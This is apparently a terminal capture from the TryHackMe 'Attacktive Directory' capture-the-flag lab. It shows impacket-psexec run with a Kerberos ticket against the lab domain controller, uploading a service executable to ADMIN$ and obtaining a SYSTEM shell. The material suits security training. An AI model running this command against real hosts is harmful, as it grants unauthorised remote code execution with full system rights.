 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ impacket-psexec -k -no-pass AttacktiveDirectory.spookysec.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on AttacktiveDirectory.spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file JOkBhkli.exe
[*] Opening SVCManager on AttacktiveDirectory.spookysec.local.....
[*] Creating service OQgs on AttacktiveDirectory.spookysec.local.....
[*] Starting service OQgs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>